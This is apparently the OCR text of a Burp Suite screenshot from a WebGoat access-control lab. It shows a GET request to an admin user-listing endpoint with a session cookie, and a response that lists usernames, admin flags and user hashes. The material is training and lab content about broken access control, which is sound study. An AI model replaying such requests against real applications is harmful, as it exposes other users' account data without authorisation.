 5 ×
6 ×
7 ×
8 ×
+
Send
Cancel
<
>
Request
Pretty
Raw
Hex
\n
1 GET /WebGoat/access-control/users-admin-fix HTTP/1.1
2 Host: 119.3.108.215:8081
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/120.0.0.0 Safari/537.36 Edg/120.0.0.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0
.8,application/signed-exchange;v=b3;q=0.7
6 Accept-Encoding: gzip, deflate, br
7 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
8 Cookie: JSESSIONID=2TvQ-S2Jq7w_8lb-kj0N8_pcYrxe37mgmhhaL-DL
9 Content-Type: application/json
10 Connection: close
11 Content-Length: 0
12
13
Response
Pretty
Raw
Hex
Render
1 HTTP/1.1 200 OK
2 Connection: close
3 Content-Type: application/json
4 Date: Sat, 16 Dec 2023 14:15:33 GMT
5
6 [
{
7 "username":"Tom",
8 "admin":false,
9 "userHash":"RIbP+ltDVkKRPGe5qYGkVCjj/BtjNcryiYhlT+ejD/s="
10 },
{
11 "username":"Jerry",
12 "admin":true,
13 "userHash":"d4T2ahJN4fWP83s9JdLISio7Auh4mWhFT1Q38S6OewM="
14 },
{
15 "username":"Sylvester",
16 "admin":false,
17 "userHash":"iBylRDvLrUMMpMJHjQsLm/5FLNO7NnBtdlOFc845j+A="
18 },
{
19 "username":"admintest",
20 "admin":true,
21 "userHash":"7g9mLF/jxxdmfEApBWgqiyXCLKCYS/Q6jPLOIMTnNRg="
22 },
{
23 "username":"admintest",
24 "admin":true,
25 "userHash":"RKHl3/RYsjUJUxDcRi0qRaZY5FwXr5+/APTs7rEzghc="
26 }
]